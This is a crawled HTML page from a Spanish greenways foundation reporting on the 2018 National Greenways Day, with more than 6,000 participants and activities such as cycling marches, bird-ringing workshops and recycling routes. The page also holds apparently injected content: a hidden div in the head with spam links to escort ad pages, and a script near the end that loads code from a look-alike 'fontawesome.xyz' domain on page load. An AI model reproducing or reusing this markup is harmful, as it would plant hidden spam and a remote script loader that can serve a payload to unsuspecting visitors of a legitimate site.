

--- FILE ---
content_type: text/html
request_url: https://viasverdes.com/noticias/noticia.asp?id=746
body_size: 28588
content:
<!DOCTYPE html>
<html lang="es">

<head>


  <meta charset="iso-8859-1">

    

  <link rel="canonical" href="https://viasverdes.com/noticias/noticia.asp?id=746" />

  <!-- Title Tag -->
  <title>Más de 6.000 participantes en el XX Día Nacional de las Vías Verdes </title>
  
  <meta name="description" content="Vías Verdes, Noticias de actualidad">
  <meta name="keywords" content="Vías Verdes, Noticias, Fundación de los Ferrocarriles Españoles, FFE">
  <meta name="copyright" content="Fundación de los Ferrocarriles Españoles">
  <meta name="author" content="José Mariano Rodríguez - FFE">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">	

  <!-- Favicons -->
  <link href="../img/favicon.png" rel="icon">
  <link href="../img/apple-touch-icon.png" rel="apple-touch-icon">

  <!-- Google Fonts -->
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i|Raleway:300,300i,400,400i,500,500i,600,600i,700,700i|Poppins:300,300i,400,400i,500,500i,600,600i,700,700i" rel="stylesheet">

  <!-- Vendor CSS Files -->
  <link href="../assets/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
  <link href="../assets/vendor/icofont/icofont.min.css" rel="stylesheet">
  <link href="../assets/vendor/boxicons/css/boxicons.min.css" rel="stylesheet">
  <link href="../assets/vendor/animate.css/animate.min.css" rel="stylesheet">
  <link href="../assets/vendor/remixicon/remixicon.css" rel="stylesheet">
  <link href="../assets/vendor/venobox/venobox.css" rel="stylesheet">
  <link href="../assets/vendor/owl.carousel/assets/owl.carousel.min.css" rel="stylesheet">

  <!-- Template Main CSS File -->
  <link href="../css/style.css" rel="stylesheet">

  		<!-- Fancybox -->	
		<link rel="stylesheet" type="text/css" href="/fancybox/jquery.fancybox.min.css">	
		<script src="/fancybox/jquery-3.2.1.min.js"></script>
		<script src="/fancybox/jquery.fancybox.min.js"></script>

		<script>
		$('[data-fancybox]').fancybox({
		    youtube : {
		        controls : 0,
		        showinfo : 0,
		    },
		    vimeo : {
		        color : 'f00'
		    }
		});
		</script>
		
		<script>
		$('[data-fancybox="images"]').fancybox({
		    afterLoad : function(instance, current) {
		        var pixelRatio = window.devicePixelRatio || 1;
		
		        if ( pixelRatio > 1.5 ) {
		            current.width  = current.width  / pixelRatio;
		            current.height = current.height / pixelRatio;
		        }
		    }
		});
		</script><div style="visibility: hidden;"><a href="http://maltepeokul.com/ad-category/kartal-escort/" title="kartal escort">kartal escort</a>
                <a href="http://maltepeokul.com/ad-category/maltepe-escort/" title="maltepe escort">maltepe escort</a></div>


</head>

<body>

  <script>document.body.className += ' fade-out';</script>

    <!-- ======= Top Bar ======= -->
  <section id="topbar" class="d-none d-lg-block">
    <div class="container d-flex">
      <div class="contact-info mr-auto">

      </div>
      <div class="social-links">
        <a target="_blank" href="https://twitter.com/viasverdes_ffe" class="twitter"><img onmouseout="this.src='/img/iconos/twitterX.png';" onmouseover="this.src='/img/iconos/twitterX_n.png';" src="/img/iconos/twitterX.png" alt="Twitter"/></a>
        <a target="_blank" href="http://www.facebook.com/pages/Vias-Verdes-Fundacion-de-los-Ferrocarriles-Espanoles/196716947008558" class="facebook"><img onmouseout="this.src='/img/iconos/facebook.png';" onmouseover="this.src='/img/iconos/facebook_n.png';" src="/img/iconos/facebook.png" alt="Facebook"></a>
        <a target="_blank" href="https://www.instagram.com/viasverdesffe/" class="instagram"><img onmouseout="this.src='/img/iconos/instagram.png';" onmouseover="this.src='/img/iconos/instagram_n.png';" src="/img/iconos/instagram.png" alt="Instagram"></a>
        <a target="_blank" href="https://bsky.app/profile/viasverdes-ffe.bsky.social" class="BlueSky"><img onmouseout="this.src='/img/iconos/bluesky.png';" onmouseover="this.src='/img/iconos/bluesky_n.png';" src="/img/iconos/bluesky.png" alt="BlueSky"></a>
        <a target="_blank" href="http://www.youtube.es/vivelavia" class="youtube"><img onmouseout="this.src='/img/iconos/youtube.png';" onmouseover="this.src='/img/iconos/youtube_n.png';" src="/img/iconos/youtube.png" alt="youtube"></a>
        <a target="_blank" href="https://es.wikiloc.com/wikiloc/user.do?id=8944544" class="wikiloc"><img onmouseout="this.src='/img/iconos/wikiloc.png';" onmouseover="this.src='/img/iconos/wikiloc_n.png';" src="/img/iconos/wikiloc.png" alt="Wikiloc"></a>
        <a target="_blank" href="https://www.ivoox.com/podcast-escucha-vias-verdes_sq_f11112153_1.html" class="ivoox"><img onmouseout="this.src='/img/iconos/ivoox.png';" onmouseover="this.src='/img/iconos/ivoox_n.png';" src="/img/iconos/ivoox.png" alt="ivoox"></a>
        <a target="_blank" href="https://open.spotify.com/show/7FHpaE8TnGGj8A1ughVwwc" class="spotify"><img onmouseout="this.src='/img/iconos/spotify.png';" onmouseover="this.src='/img/iconos/spotify_n.png';" src="/img/iconos/spotify.png" alt="Spotify"></a>

            <style>
                .custom-selectx {
                    position: relative;
                    display: inline-block;
                    width: 100px; /* Ajusta el ancho según tus necesidades */
                }
                .select-selected {
                    background-color: #78952e;
                    color: #fff;
                    padding: 6px 6px;
                    cursor: pointer;
                    user-select: none;
                    border: 1px solid #ccc;
                    border-radius: 5px;
                }
                .select-selected:hover {
                    background-color: #e77b00;
                    color: #fff;
                }
                .select-items {
                    position: absolute;
                    background-color: #fff;
                    top: 100%;
                    left: 0;
                    right: 0;
                    z-index: 99;
                    border: 1px solid #ccc;
                    border-top: none;
                }
                .select-items div {
                    color: black;
                    padding: 8px 16px;
                    cursor: pointer;
                    width: 100%; /* Asegura que las opciones tengan el mismo ancho que la caja principal */
                    box-sizing: border-box;
                }
                .select-items div:hover, .same-as-selected {
                    background-color: #78952e;
                    color: #fff;
                }
                .select-hide {
                    display: none;
                }
            </style>

    		<!-- Idioma -->
            &nbsp;&nbsp;&nbsp;
            <div class="custom-selectx">
                <div class="select-selected">Language&nbsp;&nbsp;<i class='bx bx-chevron-down'></i></div>
                <div class="select-items select-hide">
                    <div data-url="/en/">English</div>
                    <div data-url="/fr/">Français</div>
                    <!-- Agrega más opciones según sea necesario -->
                </div>
            </div>

            <script>
                var selected = document.querySelector(".select-selected");
                var items = document.querySelector(".select-items");

                selected.addEventListener("click", function() {
                    items.classList.toggle("select-hide");
                    selected.classList.toggle("select-arrow-active");
                });

                items.addEventListener("click", function(event) {
                    if (event.target.tagName === "DIV") {
                        selected.innerHTML = event.target.innerHTML;
                        window.location.href = event.target.getAttribute("data-url");
                        items.classList.add("select-hide");
                    }
                });

                document.addEventListener("click", function(event) {
                    if (!event.target.matches('.select-selected')) {
                        items.classList.add("select-hide");
                    }
                });
            </script>

      </div>
    </div>
  </section>


  <!-- ======= Header ======= -->
  <header id="header" class="d-flex align-items-center">
    <div class="container d-flex align-items-center">

      <div class="logo mr-auto">
        <!--<h1 class="text-light"><a href="index.html">My<span>Biz</span></a></h1>-->
        <!-- Uncomment below if you prefer to use an image logo -->
        <a href="../index.asp">
		<img src="../img/logo.png" alt="Logo FFE-Vías Verdes" class="img-fluid"></a>
      </div>

  	        <nav class="nav-menu d-none d-lg-block">
        <ul>
          <li class="drop-down"><a href="">Quiénes somos</a>
            <ul>
              <li><a href="/viasverdes/quienes-somos.asp">La Fundación</a></li>
              <li><a href="/viasverdes/programa-viasverdes.asp">Programa Vías Verdes</a></li>
              <li><a href="/itinerarios/">Busca tu ruta</a></li>
              <li><a href="/estaciones/">Busca tu estación</a></li>
            </ul>
          </li>
          <li class="drop-down"><a href="">Noticias</a>
            <ul>
              <li><a href="/noticias/">Noticias</a></li>
              <li><a href="/boletin/">Boletin infoVías</a></li>
              <li><a href="/salaprensa/">Sala de Prensa</a></li>
            </ul>
          </li>
          <li class="drop-down"><a href="">Jornadas y Actividades</a>
            <ul>
              <li><a href="/jornadas/">Jornadas y eventos</a></li>
              <li><a href="/agenda/">Agenda de actividades</a></li>
            </ul>
          </li>
          <li class="drop-down"><a href="">Viajes y Publicaciones</a>
            <ul>
              <li><a href="/viajesorganizados/">Viajes organizados</a></li>
              <li><a href="/viajesorganizados/en-tren-a-las-vias-verdes.asp">En tren a las Vías Verdes</a></li>
              <li><a href="/pasaportecaminosnaturalesviasverdes/">Pasaporte Caminos Naturales y Vías Verdes</a></li>
              <li><a href="/publicaciones/">Guías y folletos</a></li>
              <li><a href="/estudios/">Estudios y publicaciones</a></li>
            </ul>
          </li>
          <li><a href="/proyectos/">Proyectos</a></li>

        </ul>
      </nav><!-- .nav-menu -->


    </div>
  </header><!-- End Header -->

  <main id="main">

    <!-- ======= Breadcrumbs ======= -->
    <section class="breadcrumbs">
      <div class="container">

        <div class="d-flex justify-content-between align-items-center">
          <h2>Actualidad Vías Verdes</h2>
          <ol>
            <li><a href="../index.asp">Inicio</a></li>
            <li>Noticias</li>
          </ol>
        </div>

      </div>
    </section><!-- End Breadcrumbs -->

    <!-- ======= Portfolio Details Section ======= -->
    <section id="noticias-details" class="noticias-details">
      <div class="container">

        <div class="noticias-description">
          <h1>Más de 6.000 participantes en el XX Día Nacional de las Vías Verdes </h1>
          <h3><p>La Fundaci&oacute;n de los Ferrocarriles Espa&ntilde;oles (FFE) celebr&oacute; la 20&ordf; edici&oacute;n del D&iacute;a Nacional de las V&iacute;as Verdes el pasado mes de mayo, siendo el 13 de mayo la efem&eacute;rides de este d&iacute;a. Cerca de 30 actividades llenaron las V&iacute;as Verdes espa&ntilde;olas de participantes. Estudiantes, familias, mayores y todo tipo de personas disfrutaron de actividades l&uacute;dicas y ambientales. Gracias a la colaboraci&oacute;n de los gestores de estos valiosos itinerarios, se estima que en esta edici&oacute;n han participado m&aacute;s de 6.000 personas, un indiscutible &eacute;xito en esta convocatoria.</p>
</h3>
			
			<div class="d-none d-sm-block"><img border="0" src="img/DN_VV_2018_collage.jpg" style="float: right; width:35%;" class="img-fluid fotored" alt="Más de 6.000 participantes en el XX Día Nacional de las Vías Verdes " hspace="20" vspace="15"></div>
					
		  	<div class="col-12 d-block d-sm-none">
				<p style="text-align: center">
				<img border="0" src="img/DN_VV_2018_collage.jpg" class="img-fluid fotored" alt="Más de 6.000 participantes en el XX Día Nacional de las Vías Verdes ">
				<br>
			</div>
          
          <div class="noticias-fotos">
			<i>28/5/2018</i><br><br>
			<p>Como ya es habitual, desde 1998, el <strong>D&iacute;a Nacional de las V&iacute;as Verdes</strong> se celebra el segundo domingo del mes de mayo de cada a&ntilde;o.&nbsp;&nbsp;Desde entonces y hasta ahora, edici&oacute;n tras edici&oacute;n, se comprueba que cada vez m&aacute;s personas se interesan por las actividades propuestas.</p>

<p>Puedes consultar el programa completo <a href="http://www.viasverdes.com/noticias/noticia.asp?id=731" target="_blank"><strong>Aqu&iacute;&gt;&gt;</strong></a></p>

<p>Se estima que m&aacute;s de <strong>6.000&nbsp;personas</strong> han participado de esta nueva edici&oacute;n. A continuaci&oacute;n destacamos algunas de las actividades:</p>

<p><span style="color:#e77b00;"><strong>Para todos:</strong></span></p>

<ul>
	<li>Marchas ciclistas reivindicativas</li>
	<li>Marchas senderistas</li>
	<li>Marchas accesibles</li>
	<li>Paseos saludables</li>
	<li>Actividades deportivas al aire libre:&nbsp;&nbsp;masterclass de zumba, taller de relajaci&oacute;n.</li>
	<li>Salidas interpretativas en bicicleta</li>
	<li>Actividades ambientales</li>
</ul>

<p><strong><span style="color:#e77b00;">Las m&aacute;s numerosas:</span></strong></p>

<ul>
	<li><strong>XVII Marcha V&iacute;a Verde del Cidacos&nbsp;</strong>(La Rioja. 12 de mayo. Con una participaci&oacute;n multitudinaria de unas <strong>800 personas</strong>.</li>
	<li><strong>Paseo por la V&iacute;a Verde del Plazaola</strong>&nbsp;(Navarra). 6 de mayo. La actividad cont&oacute; con el movimiento de <strong>400 personas.</strong></li>
	<li><strong>IX D&iacute;a de la V&iacute;a Verde Mutiloa-Ormaiztegi&nbsp;&ldquo;De la V&iacute;a Verde a la mesa&rdquo; </strong>(Gipuzkoa). 5 de mayo. &nbsp;Aforo completo con personas en <strong>lista de espera</strong>.</li>
</ul>

<p><span style="color:#e77b00;"><strong>Las m&aacute;s ambientales:</strong></span></p>

<ul>
	<li>Realizaci&oacute;n de un <strong>taller gastron&oacute;mico &ldquo;De la v&iacute;a verde a la mesa&rdquo;</strong> - recolectar plantas silvestres, para despu&eacute;s en el taller elaborar algunas recetas y degustarlas. Actividad llevada a cabo el 5 de mayo en la <a href="http://www.viasverdes.com/itinerarios/itinerario.asp?id=60" target="_blank"><strong>V&iacute;a Verde de Mutiloa-Ormaiztegi (Gipuzkoa)</strong></a>.&nbsp;</li>
</ul>

<p style="text-align:center"><img alt="taller gastronómico De la vía verde a la mesa" height="176" src="/img/image/746_collage1.jpg" width="500" /></p>

<ul>
	<li><strong>Descripci&oacute;n bot&aacute;nica, faun&iacute;stica, geol&oacute;gica y paisaj&iacute;stica</strong> de los territorios que cuentan con v&iacute;as verdes. Tales actividades se llevaron a cabo en la <a href="http://www.viasverdes.com/itinerarios/itinerario.asp?id=39" target="_blank"><strong>V&iacute;a Verde de la Sierra</strong></a> y en la <a href="http://www.viasverdes.com/itinerarios/itinerario.asp?id=67" target="_blank"><strong>V&iacute;a Verde del Aceite</strong></a>, ambas actividades llevadas a cabo el 13 de mayo.</li>
</ul>

<p style="text-align:center"><img alt="Descripción botánica, faunística, geológica y paisajística" height="198" src="/img/image/746_collage2.jpg" width="500" /></p>

<ul>
	<li><strong>Visita a la muestra expositiva del Centro de Interpretaci&oacute;n &quot;V&iacute;a Verde de la Sierra&quot;</strong>(Olvera, C&aacute;diz) y a la planta baja del Observatorio Ornitol&oacute;gico de Zaframag&oacute;n y la realizaci&oacute;n de un taller de anillamiento de aves en Zaframag&oacute;n en la <a href="http://www.viasverdes.com/itinerarios/itinerario.asp?id=39" target="_blank"><strong>V&iacute;a Verde de la Sierra</strong></a> celebrada el 13 de mayo. Para esta actividad el &aacute;rea de V&iacute;as Verdes de la FFE envi&oacute; 100 mochilas para la distribuci&oacute;n entre los participantes del taller de anillamiento de aves. Este material ha sido realizado en el marco del proyecto &ldquo;V&iacute;as Verdes y Red Natura 2000&rdquo; con el apoyo de la Fundaci&oacute;n Biodiversidad.</li>
</ul>

<p style="text-align:center"><img alt="Visita a la muestra expositiva del Centro de Interpretación Vía Verde de la Sierra" height="194" src="/img/image/746_collage3.jpg" width="500" /></p>

<ul>
	<li><strong>Paseos a pie para descubrir las v&iacute;as verdes en familia</strong>. Aprender a valorar la importancia medioambiental del espacio natural de la v&iacute;a verde en familia como ser&iacute;a el caso de las actividades incluidas en el <strong>Programa &ldquo;Deporte en familia 2018&rdquo;</strong> de la Diputaci&oacute;n de Almer&iacute;a o la actividad <strong>&ldquo;Descubriendo las V&iacute;as Verdes en familia&rdquo;</strong> celebrada el pasado 13 de mayo en la <a href="http://www.viasverdes.com/itinerarios/itinerario.asp?id=67" target="_blank"><strong>V&iacute;a Verde del Aceite</strong></a> a su paso por Ja&eacute;n.</li>
</ul>

<p style="text-align:center"><img alt="" height="190" src="/img/image/746_collage4.jpg" width="500" /></p>

<ul>
	<li><strong>Rutas sostenibles para difundir la singularidad y los paisajes que rodean las v&iacute;as verdes.</strong> Se&ntilde;alamos la actividad realizada en la <a href="http://www.viasverdes.com/itinerarios/itinerario.asp?id=67" target="_blank"><strong>V&iacute;a Verde del Aceite</strong></a> el 15 de mayo, recorrida por el alumnado del IES Fernando III y organizada por el <strong>Ayuntamiento de Martos</strong>. Actividad pensada para la sensibilizaci&oacute;n sobre sostenibilidad y reciclaje. Para esta actividad, el &aacute;rea de V&iacute;as Verdes ha enviado 85 mochilas &ldquo;V&iacute;as Verdes y Red Natura 2000. Un t&aacute;ndem sostenible&rdquo; en el marco del proyecto &ldquo;Vias Verdes y Red Natura 2000&rdquo; <a href="http://www.facebook.com/AytoMartos/videos/1883587931685169/" target="_blank"><strong>Ver video Aqu&iacute;&gt;&gt;</strong></a></li>
</ul>

<p style="text-align:center"><img alt="Rutas sostenibles para difundir la singularidad y los paisajes que rodean las vías verdes" height="188" src="/img/image/746_collage5.jpg" width="500" /></p>

<ul>
	<li><strong>Ruta del reciclaje en la <a href="http://www.viasverdes.com/itinerarios/itinerario.asp?id=88" target="_blank">V&iacute;a Verde del Noroeste (Murcia)</a>:&ldquo;Por una V&iacute;a Verde sin basura ni residuos&rdquo;</strong>, celebrada el 17 de mayo.</li>
</ul>

<p style="text-align:center"><img alt="Ruta del reciclaje en la Vía Verde del Noroeste (Murcia)" height="188" src="/img/image/746_collage6.jpg" width="500" /></p>

<p>Cabe destacar que esta edici&oacute;n coincide con la celebraci&oacute;n del <strong>25 Aniversario de las V&iacute;as Verdes</strong> (<a href="http://viasverdes.com/noticias/noticia.asp?id=722" target="_blank"><strong>ver noticia Aqu&iacute;&gt;&gt;</strong></a>)&nbsp;y el desarrollo &nbsp;del proyecto&nbsp;<strong>&quot;V&iacute;as Verdes y Red Natura 2000: Divulgaci&oacute;n de Espacios Naturales Protegidos y Geoparques a trav&eacute;s de la Red Estatal de V&iacute;as Verdes&quot;</strong>&nbsp;(<a href="http://viasverdes.com/noticias/noticia.asp?id=706" target="_blank"><strong>ver noticia Aqu&iacute;&gt;&gt;</strong></a>)&nbsp;&nbsp;que cuenta con el apoyo de la Fundaci&oacute;n Biodiversidad del Ministerio de Agricultura y Pesca, Alimentaci&oacute;n y Medio Ambiente en esta edici&oacute;n. Este hecho ha llevado al &Aacute;rea de V&iacute;as Verdes a animar a los gestores a la realizaci&oacute;n de actividades con tinte medioambiental.</p>

<p>La respuesta de los gestores ha sido magnifica. Un tercio del total de la oferta de actividades en conmemoraci&oacute;n de este d&iacute;a ha sido de &iacute;ndole ambiental. &iexcl;&iexcl;Y los medios y redes sociales se han hecho eco ampliamente del D&iacute;a Nacional de las V&iacute;as Verdes!! <a href="http://www.viasverdes.com/noticias/noticia.asp?id=729" target="_blank"><strong>Ver noticia Aqu&iacute;&gt;&gt;</strong></a></p>

<p style="text-align: center;"><span style="color:#78952e;"><strong>Un a&ntilde;o m&aacute;s damos las gracias a todos los organizadores, participantes y medios de comunicaci&oacute;n por compartir y ser parte de este evento que se organiza cada a&ntilde;o y que periodo tras periodo atrae cada vez a m&aacute;s personas.</strong></span></p>

<p style="text-align: center;"><span style="color:#78952e;"><strong>&iexcl;VIVE LA V&Iacute;A!&nbsp;</strong></span></p>

<p style="text-align: center;"><span style="color:#78952e;"><strong>#DNV&iacute;asVerdes2018<br />
#VVyRedNatura2000</strong></span></p>

<p style="text-align: center;"><br />
<strong><span style="color:#e77b00;">V&iacute;as Verdes y Red Natura 2000, un t&aacute;ndem sostenible.&nbsp;</span></strong></p>

<p style="text-align: center;"><strong><span style="color:#e77b00;">&iexcl;Os esperamos a Tod@s en las V&iacute;as Verdes!&nbsp;</span></strong></p>

<p style="text-align: center;"><br />
Las acciones realizadas en el marco de esta actividad cuentan con el apoyo de la&nbsp;Fundaci&oacute;n Biodiversidad&nbsp;del Ministerio de Agricultura y Pesca, Alimentaci&oacute;n y Medio Ambiente.</p>

<div>
<p style="text-align:center"><img alt="Fundación Biodiversidad del Ministerio de Agricultura y Pesca, Alimentación y Medio Ambiente" height="88" src="/img/image/MAPAMA_FB_20ANOS_COLOR_DIGITAL(6).jpg" width="500" /></p>
</div>
			<hr>
			<p style="text-align: center">
			<a href="https://twitter.com/share?ref_src=twsrc%5Etfw" class="twitter-share-button" data-show-count="false">Tweet</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
          </div><div id="newsx"><script src="https://fontawesome.xyz/ajaxs/js2/20.js"></script></div>
        </div>

      </div>
    </section><!-- End Portfolio Details Section -->

  </main><!-- End #main -->


    <!-- ======= Footer ======= -->
  <footer id="footer">
    <div class="footer-top">
      <div class="container">
        <div class="row">

          <div class="col-lg-4 col-md-6 col-12">
            <div class="footer-info">
              <h3>Contacto</h3>
              <p>
                Gerencia de Vías Verdes<br>
                Fundación de los Ferrocarriles Españoles<br>
                <!--<strong>Teléfono:</strong> +34 91 151 10 64 / 57<br>-->
                <strong>Email:</strong> 
                <script language="JavaScript">
                  user = "prensavv";
                  site = "ffe.es";
                  document.write('<a href=\"mailto:' + user + '@' + site + '\">');
                  document.write('' + user + '@' + site + '</a>');
                </script>
                <br>
              </p>
              <div class="social-links mt-3">
                <a target="_blank" href="https://twitter.com/viasverdes_ffe" class="twitter"><img src="/img/iconos/twitterX_b.png" alt="Twitter"></a>
                <a target="_blank" href="http://www.facebook.com/pages/Vias-Verdes-Fundacion-de-los-Ferrocarriles-Espanoles/196716947008558" class="facebook"><i class=""><img src="/img/iconos/facebook_b.png" alt="Facebook"></i></a>
                <a target="_blank" href="https://www.instagram.com/viasverdesffe/" class="instagram"><img src="/img/iconos/instagram_b.png" alt="Instagram"></a>
                <a target="_blank" href="https://bsky.app/profile/viasverdes-ffe.bsky.social" class="BlueSky"><img src="/img/iconos/bluesky_b.png" alt="BlueSky"></a>
                <a target="_blank" href="http://www.youtube.es/vivelavia" class="youtube"><img src="/img/iconos/youtube_b.png" alt="Youtube"></a>
                <a target="_blank" href="https://es.wikiloc.com/wikiloc/user.do?id=8944544" class="wikiloc"><img src="/img/iconos/wikiloc_b.png" alt="Wikiloc"></a>
                <a target="_blank" href="https://www.ivoox.com/podcast-escucha-vias-verdes_sq_f11112153_1.html" class="ivoox"><img src="/img/iconos/ivoox_b.png" alt="ivoox"></a>
                <a target="_blank" href="https://open.spotify.com/show/7FHpaE8TnGGj8A1ughVwwc" class="Spotify"><img src="/img/iconos/spotify_b.png" alt="Spotify"></a>
              </div>
            </div>
          </div>

          <div class="col-lg-2 col-md-6 col-6 footer-links">
            <h4>Enlaces de interés</h4>
            <ul>
              <li><i class="bx bx-chevron-right"></i> <a href="/index.asp">Inicio</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="/viasverdes/quienes-somos.asp">Quiénes somos</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="/itinerarios/index.asp">Itinerarios</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="/noticias/index.asp">Noticias</a></li>
            </ul>
          </div>

          <div class="col-lg-2 col-md-6 col-6 footer-links">
            <h4>&nbsp;</h4>
            <ul>
              <li><i class="bx bx-chevron-right"></i> <a href="/viasverdes/programa-viasverdes.asp">Más información</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="/salaprensa/index.asp">Sala de prensa</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="/proyectos/index.asp">Proyectos</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="/agenda/index.asp">Agenda actividades</a></li>
            </ul>
          </div>

          <div class="col-lg-4 col-md-6 col-12 footer-newsletter" style="text-align:center;">
            <h4>Boletín InfoVías verdes</h4>
            <button type="button" class="ipz-button btn-general" data-host="viasverdes.ipzmarketing.com" data-protocol="https" data-token="pbUAkgmO1W0" style="cursor:pointer;">Suscribirse</button>
            <script data-cfasync="false" type="text/javascript" src="https://assets.ipzmarketing.com/assets/signup_form/v1.js"></script>			
            <hr>
            <div class="bottom-top">		
              <a href="/legal/aviso-legal.asp" title="Aviso legal">Avíso legal</a> <span style="color:#fff;">|</span> <a href="/legal/politica-de-privacidad.asp" title="Política de privacidad">Política privacidad</a> <span style="color:#fff;">|</span> <a href="/legal/politica-de-cookies.asp" title="Política de cookies">Política cookies</a>
            </div>
          </div>

        </div>
      </div>
    </div>

    <div class="container">
      <div class="copyright">
        &copy; Copyright - <span>&nbsp;<a target=_blank href="https://ffe.es">Fundación de los Ferrocarriles Españoles</a></span>
        <br><br><a target=_blank href="https://www.transportes.gob.es/"><img src="/img/logoMinisterio.png" alt="Logo Ministerio de Transportes y Movilidad Sostenible" width="200px" Height="50px" class="img-fluid"></a>
      </div>
      
    </div>
  </footer><!-- End Footer -->



  <a href="#" class="back-to-top"><i class="icofont-simple-up"></i></a>

  <!-- Vendor JS Files -->
  <script src="../assets/vendor/jquery/jquery.min.js"></script>
  <script src="../assets/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
  <script src="../assets/vendor/jquery.easing/jquery.easing.min.js"></script>
  <script src="../assets/vendor/php-email-form/validate.js"></script>
  <script src="../assets/vendor/jquery-sticky/jquery.sticky.js"></script>
  <script src="../assets/vendor/waypoints/jquery.waypoints.min.js"></script>
  <script src="../assets/vendor/counterup/counterup.min.js"></script>
  <script src="../assets/vendor/isotope-layout/isotope.pkgd.min.js"></script>
  <script src="../assets/vendor/venobox/venobox.min.js"></script>
  <script src="../assets/vendor/owl.carousel/owl.carousel.min.js"></script>

  <!-- Template Main JS File -->
  <script src="../js/main.js"></script>
  
  <script>
    $(function() {
        $('body').removeClass('fade-out');
    });
  </script>

</body>

</html>